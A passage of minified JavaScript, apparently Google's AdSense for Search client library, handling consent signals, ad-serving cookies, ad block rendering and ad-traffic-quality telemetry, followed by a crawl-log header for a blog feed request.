"searchbox":break;default:throw B("invalid block type: "+b.type);}return new l(a,b,n,c,d,e,g,f,h===void 0?1:h,k)},"nAB");[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});function Uk(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Wj(a.document);if(c){var g=function(){if(c){var f=a.google_image_requests,h=Bb(f,e);h>=0&&Array.prototype.splice.call(f,h,1)}Yj(e,"load",g);Yj(e,"error",g)};Xj(e,"load",g);Xj(e,"error",g)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Vk(a){var b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Uj(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Wk(c,b)}
function Wk(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):Uk(c,a,b===void 0?!1:b,d===void 0?!1:d)};function Xk(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
function Yk(a,b){b=b===void 0?{}:b;O.call(this);this.j=null;this.D={};this.I=0;this.B=null;this.A=a;var c;this.G=(c=b.timeoutMs)!=null?c:500;var d;this.F=(d=b.qd)!=null?d:!1}ma(Yk,O);Yk.prototype.g=function(){this.D={};this.B&&(Yj(this.A,"message",this.B),delete this.B);delete this.D;delete this.A;delete this.j;O.prototype.g.call(this)};
Yk.prototype.addEventListener=function(a){function b(f,h){clearTimeout(g);f?(d=f,d.internalErrorState=Xk(d),d.internalBlockOnErrors=c.F,h&&d.internalErrorState===0||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.F},e=Tj(function(){return a(d)}),g=0;this.G!==-1&&(g=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.G));try{Zk(this,"addEventListener",b)}catch(f){d.tcString=
"tcunavailable",d.internalErrorState=3,g&&(clearTimeout(g),g=0),e()}};Yk.prototype.removeEventListener=function(a){a&&a.listenerId&&Zk(this,"removeEventListener",null,a.listenerId)};function Zk(a,b,c,d){c||(c=function(){});var e=a.A;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):$k(a)?(al(a),e=++a.I,a.D[e]=c,a.j&&(c={},a.j.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)}function $k(a){if(a.j)return a.j;a.j=Vj(a.A,"__tcfapiLocator");return a.j}
function al(a){if(!a.B){var b=function(c){try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.D[d.callId](d.returnValue,d.success)}catch(e){}};a.B=b;Xj(a.A,"message",b)}}
function bl(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Xk(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Vk({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};function cl(a,b){b=b.listener;(a=(0,a.__gpp)("addEventListener",b))&&b(a,!0)}function dl(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)}
var el={Ab:function(a){return a.listener},Pa:function(a,b){a={};return a.__gppCall={callId:b,command:"addEventListener",version:"1.1"},a},ra:function(a,b){b=b.__gppReturn;a(b.returnValue,b.success)}},fl={Ab:function(a){return a.listener},Pa:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",parameter:a.listenerId},c},ra:function(a,b){b=b.__gppReturn;var c=b.returnValue.data;a==null||a(c,b.success)}};
function gl(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{cc:b,ec:b.__gppReturn.callId}}function hl(a,b){b=(b===void 0?{}:b).timeoutMs;O.call(this);this.caller=new Zj(a,"__gppLocator",function(c){return typeof c.__gpp==="function"},gl);this.caller.F.set("addEventListener",cl);this.caller.D.set("addEventListener",el);this.caller.F.set("removeEventListener",dl);this.caller.D.set("removeEventListener",fl);this.timeoutMs=b!=null?b:500}ma(hl,O);
hl.prototype.g=function(){this.caller.dispose();O.prototype.g.call(this)};
hl.prototype.addEventListener=function(a){var b=this,c=Tj(function(){a(il,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);bk(this.caller,"addEventListener",{listener:function(e,g){clearTimeout(d);try{var f;if(((f=e.pingData)==null?void 0:f.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"){b.removeEventListener(e.listenerId);var h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}}else Array.isArray(e.pingData.applicableSections)?h=e:(b.removeEventListener(e.listenerId),h={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(h,g)}catch(k){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(l){a(jl,!0);return}a(kl,!0)}}})};
hl.prototype.removeEventListener=function(a){bk(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var kl={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},il={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},jl={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};var ml=C(function(a,b,c){a=a===void 0?!0:a;b=b===void 0?"":b;c=c===void 0?!1:c;var d=new hl(window,{timeoutMs:-1});if(!ak(d.caller))return null;var e=Ud(),g=null;d.addEventListener(function(h){var k=new $b(b);h.eventName==="listenerRegistered"&&(g=h.listenerId);if(h.pingData.internalErrorState===1)ic(k,"ds",JSON.stringify(h.pingData)),console.warn(B("Outdated GPP spec detected.")),e.resolve(null);else if(h.pingData.internalErrorState===2)ic(k,"nc",JSON.stringify(h.pingData)),console.warn(B("Noncompliant CMP detected.")),
e.resolve(null);else{var l;(l=h.pingData.signalStatus==="ready")||(l=h.pingData.applicableSections,l=!l||l.length===1&&l[0]===-1);if(l){var m=h.pingData.gppString,n=h.pingData.applicableSections.indexOf(2);m=(l=n!==-1)?m.split("~")[n+1]:"";n=!l;try{var p=h.pingData.parsedSections;if(p&&p.hasOwnProperty("tcfeuv2")){var q;if(!(q=sk(7)===!0&&c)){var r=p.tcfeuv2[0],A=r.PurposeConsent[0]===1,K=r.VendorConsent.includes(755);q=A&&K}(n=q)||console.warn(B("TC string lacks purpose 1 consent for Google (GVL ID: 755). CSA ads will not be requested until consent is given. TC string: "+
m))}}catch(H){ic(k,"fp",JSON.stringify(h.pingData))}!n&&a||e.resolve(new ll(m,l))}}});var f=new Promise(function(h){setTimeout(function(){h(null)},1E4)});f=Promise.race([e.promise,f]);f.then(function(){g!==null&&d.removeEventListener(g)});return f},"ggad");function ll(a,b){this.ua=a;this.ma=b};function nl(a){if(!bl(a))return!1;if(a.gdprApplies===!1||a.tcString==="tcunavailable")return!0;var b=b===void 0?"755":b;b:{if(a.publisher&&a.publisher.restrictions){var c=a.publisher.restrictions["1"];if(c!==void 0){c=c[b===void 0?"755":b];break b}}c=void 0}c===0?b=!1:a.purpose&&a.vendor?(c=a.vendor.consents,(b=!(!c||!c[b===void 0?"755":b]))&&a.purposeOneTreatment&&a.publisherCC==="CH"?b=!0:b&&(b=a.purpose.consents,b=!(!b||!b["1"]))):b=!0;return b?!0:(console.warn(B("TC string lacks purpose 1 consent for Google (GVL ID: 755). CSA ads will not be requested until consent is given. TC string: "+
a.tcString)),!1)}
var ol=C(function(a,b){ac(x(),a);var c=new Yk(window,{timeoutMs:-1});if(typeof c.A.__tcfapi==="function"||$k(c)!=null){var d=Ud(),e=0;e=setTimeout(function(){e=0;hc(x(),"jto","No tcData received from CMP.");console.warn(B("No response received from CMP after 10 seconds. CSA ads have not been requested."))},1E4);var g=!1;c.addEventListener(function(f){e&&(clearTimeout(e),e=0);if((sk(7)&&b||nl(f))&&!g){g=!0;if(f.internalErrorState!==0){var h=x();switch(f.internalErrorState){case 1:hc(h,"to",JSON.stringify(f));
console.warn(B("Reached timeout before a response was received from CMP."));break;case 2:hc(h,"it",JSON.stringify(f));console.warn(B("Invalid types in received tcData."));break;case 3:hc(h,"er",JSON.stringify(f)),console.warn(B("CMP returned error status."))}}c.removeEventListener(f);d.resolve({tcString:f.tcString,gdprApplies:f.gdprApplies})}});return d.promise}return null},"gTAD");var pl=oa(["https://partner.googleadservices.com/gampad/cookie.js"]);function ql(a,b){var c=a.createElement("script");yb(c,b);(a=a.getElementsByTagName("script")[0])&&a.parentNode&&a.parentNode.insertBefore(c,a)}function rl(a,b,c,d,e){this.name=a;this.value=b;this.g=c;this.path=d===void 0?null:d;this.domain=e===void 0?null:e}function sl(a){this.g=a;this.j=0}
function tl(a,b){if(!b.name||!b.value||!b.g)throw"Setting a cookie must include cookie name and value and expiration.";var c=b.name+"="+b.value,d="",e="",g="";b.path&&(d=";path="+b.path);var f=b.domain;f&&(e=Rb("_useServerProvidedDomain")?(e=Nb("ssdl",Qb()))&&f.match(new RegExp("("+atob(e).replace(/,/g,")|(")+")"))?!1:!0:!1,e=";domain="+(e?f:a.g.location.hostname));b.g&&(g=";expires="+b.g);a.g.document.cookie=c+g+d+e}
function ul(a,b){if(!b)return{cookie:null,N:4};var c=b._cookies_[0];if(!c)return{cookie:null,N:4};b=c._value_;c=new rl("__gsas",b,(new Date(c._expires_*1E3)).toUTCString(),c._path_,c._domain_);try{tl(a,c)}catch(d){return{cookie:null,N:7}}return{cookie:b,N:3}}
function vl(a){if(a.j===0){a:{try{var b=new Date;b.setTime(b.getTime()+36E5);tl(a,new rl("GoogleAdServingTest","Good",b.toUTCString()))}catch(d){b=!1;break a}if(b=wl(a,"GoogleAdServingTest")==="Good"){var c=new rl("GoogleAdServingTest","Good",(new Date(0)).toUTCString());try{tl(a,c)}catch(d){b=!1}}}a.j=b?2:1}return a.j===2}
function wl(a,b){if(typeof a.g.document.cookie==="string"){var c=new RegExp("^\\s*"+b+"=(.*)");if(a=a.g.document.cookie.split(";").find(function(d){return d.match(c)!=null}))return a.match(c)[1]}}
function xl(a,b){b={domain:a.g.location.hostname,client:b||"undefined",product:"SAS",callback:"__sasCookie",cookie_types:"v1,v2"};if(a.g!=a.g.parent&&!b.domain){var c=a.g.parent&&a.g.parent.location&&a.g.parent.location.hostname;b.domain=a.g.location.ancestorOrigins&&a.g.location.ancestorOrigins[0]||c}var d=fd(ed(pl),new Map(Object.entries(b)));return new Promise(function(e){a.g.__sasCookie=function(g){e(ul(a,g))};ql(a.g.document,d)})}
var yl=C(function(a){return a==null?null:vl(a)?(a=wl(a,"__gsas"))?{N:6,cookie:a}:null:{N:0,cookie:null}},"sasCkeErr"),zl=C(function(a){var b=new sl(window);return vl(b)?xl(b,a):Promise.resolve({N:0,cookie:null})},"scErr");var Al=null;function Bl(a,b,c){a?(b.cookie=a.cookie,b.N=a.N):(Al=zl(c),Al.then(function(d){b.cookie=d.cookie;b.N=d.N}))}
var Cl=C(function(a,b,c,d,e){c=c===void 0?window:c;d=d===void 0?!0:d;b=!1;var g,f=d===!1,h,k=((h=c.location)==null?void 0:(g=h.host)==null?void 0:g.indexOf("startpage.com"))===-1;h=Pb("cdl",Qb())||(e===void 0?!1:e);(g=k&&f)&&sk(7)!==!0?(b=!0,g=e=null):(e=ol(a,g),g=Rb("_enableGppApi")||Rb("_useGppApi")?ml(Rb("_useGppApi"),a,g):null);var l={ca:void 0,Vb:void 0,tcString:void 0,gdprApplies:void 0,ua:void 0,ma:void 0,N:void 0,cookie:void 0,Wc:d,jd:b,Tc:k,hd:h},m=!1;k&&(f&&(m=!0),h||(m=!0));var n=null;
m&&(n=yl(new sl(c)),Bl(n,l,a));d=[sk(6)?null:jk(),e,g];return d.every(function(p){return p==null})?l:Xd(d).then(function(p){for(var q=0;q<p.length;q++){var r=p[q];if(r)switch(q){case 0:l.ca=r.ca;l.Vb=r.Qa;break;case 1:l.tcString=r.tcString;l.gdprApplies=r.gdprApplies;break;case 2:Rb("_enableGppApi")&&(l.ua=r.ua,l.ma=r.ma),Rb("_useGppApi")&&(l.tcString=r.ua,l.gdprApplies=r.ma)}}!k||m||l.tcString==null&&l.gdprApplies==null||(n=yl(new sl(c)),Bl(n,l,a));return l}).catch(function(p){z.log(p,"usdPrErr")})},
"usdErr");function Dl(a){for(var b=new El,c=a[0],d=!1,e=1;e<a.length;e++){var g=new Fl,f=void 0,h=void 0,k=g,l=c,m=a[e];for(h in m)m.hasOwnProperty(h)&&(k.options[h]=m[h]);for(f in l)l.hasOwnProperty(f)&&(k.options[f]=l[f]);d||(g.options.type||g.options.relatedSearches)&&g.options.type!=="ads"&&g.options.type!=="textads"||(d=g.options.firstTextAdBlock=!0);g.options.relatedSearches?b.A.push(g):b.j.push(g)}for(var n in c)c.hasOwnProperty(n)&&(b.g[n]=c[n]);return b}function Fl(){this.options={}}
function El(){this.g={};this.j=[];this.A=[]};function Gl(a,b){b.has("pageTitle")&&(a.pageTitle=b.get("pageTitle"));b.has("pageDesc")&&(a.pageDesc=b.get("pageDesc"));b.has("canonUrl")&&(a.canonUrl=b.get("canonUrl"))}var Hl=x(),Il="clicktrackUrl container iframeHeightCallback linkTarget isDarkMode pubId query settingsId styleId waitForAds".split(" ");function Jl(a){if(a.length<2)throw B("No options specified.");return a[1]instanceof Array?[a[0]].concat(a[1]):Array.prototype.slice.call(a,0)}Jl=y(Jl,"ppata");
function Kl(a,b){var c=b.ca,d=b.Vb,e=b.tcString,g=b.gdprApplies,f=b.ua,h=b.ma,k=b.N;b=b.cookie;c!=null&&(a.cpp=c);d===!1&&(a.personalizedAds=!1);e&&(a.tcString=e);g!=null&&(a.gdprApplies=g);f&&(a.tcfInGppString=f);h&&(a.gdprAppliesInGppString=h);k!=null&&(a.sc_status=k);b&&(a.sct=b)}Kl=y(Kl,"aUDTA");
function Ll(a,b,c,d,e){c=c===void 0?null:c;e=e===void 0?null:e;var g=a.Db;d=d||Date.now();b=Jl(b);if(b[0]){a.adType&&(b[0].type=a.adType);if(c&&(Kl(b[0],c),c.Tc&&c.jd===!1&&c.gdprApplies===void 0&&c.tcString===void 0&&c.hd&&c.Wc))return;e&&e.size>0&&Gl(b[0],e);a=Dl(b);var f=[],h=[],k={};c=function(n){for(var p=v(pc(n)),q=p.next();!q.done;q=p.next()){q=q.value;var r=g[q];if(r&&r.oa)f.push(q);else if(!r&&q!=="firstTextAdBlock")h.push(q);else if(r&&r.C){if(n[q]===null||n[q]===void 0)break;r.C.g(n[q])!=
null||r.O||(k[q]=n[q])}}};c(a.g);e=v(a.j);for(b=e.next();!b.done;b=e.next())c(b.value.options);f.length>0&&console.warn("The following CSA option(s) were ignored due to being overridden by native style controls: "+f.join(", "));h.length>0&&console.warn("The following CSA option(s) are unsupported: "+h.join(", "));Object.keys(k).length>0&&(c=Object.keys(k).map(function(n){return n+"="+k[n]}).join("."),Hl.j=a.g.pubId,Yb&&dc(Hl,"uoiu-"+c));e=Ml(g,a.g,a.j,d,{});c=Nl;e&&e.then(function(n){Mk(n)});d=Ml(g,
a.g,a.A,d);Nl!=c&&d&&d.then(function(n){Mk(n)});try{var l=[["mZ1bGw=L","GFnZQ==c","3ZlcmxheQ==b"],["mhpZGRlbg==L","29udGVudA==Y"],["m1haW4=L","3ZlcmxheQ==b"],["mhlcm8+Lm92ZXJsYXkxL"],["W1nI2lzb2s=a"]].map(function(n){return n.map(function(p){return atob(p.charAt(p.length-1)+p.substr(0,p.length-1))}).join("-")});d="";for(c=0;c<l.length;c++)document.querySelectorAll(l[c]).length>0&&(d+=c);if(d.length>0){var m=document.location.href;Hl.j=a.g.pubId;fc(Hl,"tks-"+d+"-"+m)}}catch(n){}}}Ll=y(Ll,"aasi");
function Ml(a,b,c,d){if(c.length==0)return null;var e=[],g=[],f={maxTop:0,minTop:0,rhs:0},h=Object.keys(W);Nl++;for(var k=c.length-1;k>=0;k--){var l=c[k].options;l.adTest&&!l.adtest&&(l.adtest=l.adTest);delete l.adTest;var m=Ol.location.href.includes("ampproject.net"),n=[];if(l.firstTextAdBlock&&!m){m={};for(var p=v(Il),q=p.next();!q.done;q=p.next())q=q.value,m[q]=l[q];m.role="s";m.masterNumber=Nl;k>0&&(m.slaveNumber=k);p=Ek(a,m,d,void 0,void 0,void 0,void 0,2);g.unshift(p);n.push(p);W[p.J()]=p;sk(13)||
(m=Ek(a,m,d,void 0,void 0,void 0,void 0,3),g.unshift(m),n.push(m),W[m.J()]=m)}k===0?(l.role="m",l.masterNumber=Nl,l=Ek(a,l,d,b,e,f,g,1,n),W[l.J()]=l):(l.role="s",l.slaveNumber=k,l.masterNumber=Nl,l=Ek(a,l,d,void 0,void 0,void 0,void 0,1,n),e.unshift(l.Rb),g.unshift(l),f.maxTop+=l.B,f.minTop+=l.D,f.rhs+=l.F,W[l.J()]=l)}a="master-"+Nl;for(var r in W)Ed(r)&&!h.includes(r)&&(W[r].M+="|"+W[a].M);for(c=c.length-1;c>=0;c--)h=["slave",c,Nl].join("-"),W.hasOwnProperty(h)&&W[h].Da();c=null;W.hasOwnProperty(a)?
c=W[a].Da():z.log("Missing ad block for "+a,"cAFOMM");return c}Ml=y(Ml,"cAFO");function Hk(a,b,c,d){d||W[c.split(".")[0]].Cb(a)}Hk=y(Hk,"hAC");var Pl={};function Ik(a,b,c,d){b=d.fw;var e=d.fh;d=d.ah;d=typeof b==="number"&&typeof e==="number"&&d instanceof Array?new Sd(b,e,d):null;if(d!=null&&(c=c.split(".")[0],b=W[c],b.Hb(d,a),b.options&&b.options.iframeHeightCallback&&(a=b.g.offsetHeight,Pl[c]!=a))){Pl[c]=a;try{b.options.iframeHeightCallback(a)}catch(g){}}}Ik=y(Ik,"hC");
function Jk(a,b,c,d){W[c.split(".")[0]].Jb(d)}Jk=y(Jk,"wC");function Ql(a,b){var c={},d;for(d in W)if(W.hasOwnProperty(d)){var e=W[d];e.options&&e.options.masterNumber==b&&typeof e.options.container=="string"&&(e=e.options.container,c[e]=(c[e]||0)+a.g[d+".aC"].value)}return c}Ql=y(Ql,"gAC");function Fk(a,b){var c=W["master-"+b];if(c&&c.options&&c.options.adsResponseCallback){a=Ql(a,b);try{c.options.adsResponseCallback(a)}catch(d){}}}Fk=y(Fk,"aCC");
function Kk(a,b,c,d){if((a=W["master-"+b])&&a.options&&a.options.visibleUrlsCallback){d=d?d.split("|"):[];try{a.options.visibleUrlsCallback(d)}catch(e){}}}Kk=y(Kk,"vUC");var Nl=0,W={},Ol=window;var Rl=oa(["https://tpc.googlesyndication.com/sodar/",".js"]),Sl=oa(["https://ep2.adtrafficquality.google/sodar/",".js"]),Tl=oa(["https://www.google.com/recaptcha/api2/aframe"]);ed(Tl);function Ul(a){var b=window,c=!0;c=c===void 0?!1:c;new Promise(function(d,e){function g(){f.onload=null;f.onerror=null;var h;(h=f.parentElement)==null||h.removeChild(f)}var f=b.document.createElement("script");f.onload=function(){g();d()};f.onerror=function(){g();e(void 0)};f.type="text/javascript";yb(f,a);c&&b.document.readyState!=="complete"?Xj(b,"load",function(){b.document.body.appendChild(f)}):b.document.body.appendChild(f)})};var Vl={},Wl=(Vl["internal-error"]=-1,Vl["non-recoverable-error"]=-2,Vl["api-disabled-by-application"]=-3,Vl["invalid-argument"]=-4,Vl["token-provider-invalid"]=-5,Vl);function Xl(){this.U=!1}var Yl;function Zl(){Yl||(Yl=new Xl);return Yl}
function $l(a){var b;Da(function(c){if(c.g==1)return c.j=2,va(c,window.android.webview.getExperimentalMediaIntegrityTokenProvider({cloudProjectNumber:187810013193}),4);if(c.g!=2)a.j=c.F,a.g=void 0,c.g=0,c.j=0;else{b=wa(c);var d=0;b.mediaIntegrityErrorName?d||(d=Wl[b.mediaIntegrityErrorName]):b.code&&(d=b.code());a.g=d;c.g=0}})};function am(a){var b,c,d,e,g,f,h,k,l,m;return Da(function(n){switch(n.g){case 1:return b=a.aa?"https://ep1.adtrafficquality.google/getconfig/sodar":"https://pagead2.googlesyndication.com/getconfig/sodar",c=a.A?"&sde=1":"",d=a.ea?"&sjk="+a.ea:"",e=b+"?sv=200&tid="+a.g+("&tv="+a.j+"&st=")+a.ka+d+c,g=void 0,n.j=2,va(n,bm(e),4);case 4:g=n.F;n.g=3;n.j=0;break;case 2:wa(n);case 3:if(!g)return n.return(void 0);f=a.ea||g.sodar_query_id;h=g.rc_enable!==void 0&&a.B?g.rc_enable:"n";k=g.bg_snapshot_delay_ms===
void 0?"0":g.bg_snapshot_delay_ms;l=g.is_gen_204===void 0?"1":g.is_gen_204;return f&&g.bg_hash_basename&&g.bg_binary?(m={context:a.D,xc:g.bg_hash_basename,wc:g.bg_binary,Yc:a.g+"_"+a.j,ea:f,ka:a.ka,Ma:h,Xa:k,Ka:l,aa:a.aa},a.U?n.return(Object.assign({},m,{U:!0})):n.return(m)):n.return(void 0)}})}
function bm(a){return new Promise(function(b,c){var d=new XMLHttpRequest;d.onreadystatechange=function(){d.readyState===d.DONE&&(d.status>=200&&d.status<300?b(JSON.parse(d.responseText)):c())};d.open("GET",a,!0);d.send()})}
function cm(a){var b;return Da(function(c){if(c.g==1){if(a.U){Zl().U=!0;var d=Zl();window.android&&window.android.webview&&window.android.webview.getExperimentalMediaIntegrityTokenProvider&&d.U&&$l(d)}return va(c,am(a),2)}if(b=c.F){d=b;var e="sodar2";e=e===void 0?"sodar2":e;var g=window,f=g.GoogleGcLKhOms;f&&typeof f.push==="function"||(f=g.GoogleGcLKhOms=[]);var h={};h=(h._ctx_=d.context,h._bgv_=d.xc,h._bgp_=d.wc,h._li_=d.Yc,h._jk_=d.ea,h._st_=d.ka,h._rc_=d.Ma,h._dl_=d.Xa,h._g2_=d.Ka,h._atqg_=d.aa===
void 0?"0":d.aa?"1":"0",h);if(d.U){var k={};f.push(Object.assign({},h,(k._wvp_="1",k)))}else f.push(h);if(f=g.GoogleDX5YKUSk)g.GoogleDX5YKUSk=void 0,f[1]();d=d.aa?ed(Sl,e):ed(Rl,e);Ul(d)}return c.return(b)})};function jf(a){this.g=Ue(a,void 0,void 0,2048)}ma(jf,pf);function dm(a,b){of(a,1,b)};function em(a){this.g=Ue(a,void 0,void 0,2048)}ma(em,pf);function fm(a){var b=jf;bf(a);a=a.g;var c=a[E]|0,d=ef(a,5),e=void 0===De;b=Oe(d,b,!e,c);!e||b?(b=$e(b),d!==b&&(c=ff(a,c,5,b),cf(a,c))):b=void 0;return b}function gm(a){return of(a,3,"1234567890")}function hm(a){return gf(a,4,Ne(1),0)}function im(a){return nf(a,6,!1)}function jm(a){return nf(a,7,!0)}function km(a,b){nf(a,8,b)}function lm(a,b){return nf(a,9,b)};function mm(a){switch(a){case 1:return"gda";case 2:return"gpt";case 3:return"ima";case 4:return"pal";case 5:return"xfad";case 6:return"dv3n";case 7:return"spa";case 8:return"afs";default:return"unk"}}function nm(a){this.g=a.A;this.j=a.B;this.D=a.D;this.ea=a.ea;this.ka=a.ka;this.Ma=a.Ma;this.Xa=a.Xa;this.Ka=a.Ka;this.B=a.j;this.aa=a.aa;this.U=a.U;this.A=a.g}
function om(a,b,c){this.A=a;this.B=b;this.D=c;this.F=window;this.ka="env";this.Ma="n";this.Xa="0";this.Ka="1";this.j=!0;this.g=this.U=this.aa=!1}
function pm(a,b){var c=kf(b,6)===void 0?!0:kf(b,6),d,e=mm(mf(b,2)),g=lf(b,3);a:switch(mf(b,4)){case 1:var f="pt";break a;case 2:f="cr";break a;default:f=""}e=new om(e,g,f);g=b.g;f=g[E]|0;var h=hf(g,f);if(h!=null&&(f=g[E]|0,!Be(b,f))){var k=$e(h);k!==h&&(af(b)&&(g=b.g,f=g[E]|0),h=k,f=ff(g,f,5,h),cf(g,f))}g=h;g=(d=g==null?void 0:lf(g,1))!=null?d:"";e.ea=g;e.j=c;c=!!kf(b,7);e.aa=c;c=!!kf(b,8);e.U=c;b=!!kf(b,9);e.g=b;e.F=a;return new nm(e)};function qm(a,b){try{cm(pm(a,b))}catch(c){}}function rm(a,b,c){c=c===void 0?qm:c;a.goog_sdr_l||(Object.defineProperty(a,"goog_sdr_l",{value:!0}),a.document.readyState==="complete"?c(a,b):Xj(a,"load",function(){return void c(a,b)}))};var sm=C(function(a,b){if(wk(a)){var c=[10,12].includes(b),d=[11,12].includes(b),e=new em;dm(fm(e),xk(a));km(lm(jm(im(hm(gm(gf(e,2,Ne(8),0))))),c),d);rm(a,e,function(g,f){var h,k;return Da(function(l){if(l.g==1)return l.j=2,h=performance.now(),va(l,cm(pm(g,f)),4);if(l.g!=2){k=performance.now()-h;var m=x(),n=k,p=bc(m);w(p,"pbt","ri");w(p,"emsg","sodar_latency");w(p,"rt",n);w(p,"ea",b);m.g(Xb(p));l.g=0;l.j=0}else wa(l),l.g=0})})}},"isr");var tm=Ll;function um(a){vm(arguments)}var wm={},xm=(wm.ads=Rj,wm.relatedsearch=Nj,wm.cdm=Rj,wm),zm=C(function(){var a=window._googCsa?window._googCsa.q||[]:[],b=(window._googCsa||{}).t;Ma("_googCsa",function(){ym(arguments)});for(var c=0;c<a.length;c++)ym(a[c],b)},"cmps");function Am(a){var b=a.pubId||"",c=!!a.gcsc||!1,d=!!a.cx||!1,e=!!a.forceGdpr||!1;a=a.ivt;a==void 0&&(a=sk(8)?!c:!(c||d));return Cl(b,c,window,Wi.g(a),e)}
function Bm(a){var b=new Map;if(a==="article"||!a){a=window.document.querySelector("title");var c=window.document.querySelector('meta[name="description"]');b.set("pageTitle",a==null?void 0:a.text);b.set("pageDesc",c==null?void 0:c.content)}a=window.document.querySelector('link[rel="canonical"]');b.set("canonUrl",a==null?void 0:a.href);return b}
var ym=C(function(a,b){if(a&&!(a.length<1))if(xm.hasOwnProperty(a[0])){var c=xm[a[0]];var d=a.length==3?[a[1],a[2]]:[a[1],Array.prototype.slice.call(a,2)];if(a[0]==="cdm"){d[0].type="cdm";var e=Bm(d[0].pageType)}a=Am(d&&d[0]||{});a instanceof Promise?a.then(function(g){tm(c,d,g,b,e)}):tm(c,d,a,b,e)}else if(a[0]=="jsLoadedCallback")try{a[1]()}catch(g){}},"cmpe"),vm=C(function(a){var b=Am(a&&a[0]||{});b instanceof Promise?b.then(function(c){tm(Rj,a,c)}):tm(Rj,a,b)},"iAAPR");
function Cm(){var a=[9,10,11,12].find(function(b){return sk(b)});a&&sm(window,a)}
if(!window.IS_GOOGLE_AFS_IFRAME_){window.goog_sdr_l&&!window.GoogleD3KJLP9Z&&(pk.set(9,!0),pk.set(10,!0),pk.set(11,!0),pk.set(12,!0));for(var Dm=(new Date).getTime().toString(),Em=v(U.keys()),Fm=Em.next();!Fm.done;Fm=Em.next()){var Gm=Fm.value;if(!ok.has(Gm)){var Hm=ok,Im=Hm.set,Jm=void 0,Km=void 0,Lm=void 0,Mm=void 0,Nm=void 0,Om=void 0,Pm=Gm,Qm=Dm,Rm,Sm=((Nm=U.get(Pm))==null?void 0:Nm.S)||"";Rm=Ob(Sm,Qb().cdem);Rm===void 0&&ec("mem: "+(((Mm=U.get(Pm))==null?void 0:Mm.experimentId)||0));Om=Rm||0;
var Tm=Math.floor((new Date).getTime()/864E5),Um=(((Lm=U.get(Pm))==null?void 0:Lm.Na)||((Km=U.get(Pm))==null?void 0:Km.experimentId)||0)+Tm,Vm=((Jm=U.get(Pm))==null?void 0:Jm.wd)||0,Wm=rk(Qm,Um)%1E3;Im.call(Hm,Gm,Vm<=Wm&&Wm<Om+Vm?2:1E3-Vm>Wm&&Wm>=1E3-Om-Vm?1:0)}}var Xm=x(),Ym=tk();Xm.B=Ym;Cm();window.google&&window.google.ads&&window.google.ads.search&&window.google.ads.search.Ads||(Ma("google.ads.search.Ads",um),zm())};
})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thamizhkadal.com/feeds/posts/default/-/RESULT?alt=json-in-script&max-results=3&callback=jQuery1110022416393783687716_1761950115751&_=1761950115752
body_size: 6170
content:
// API callback
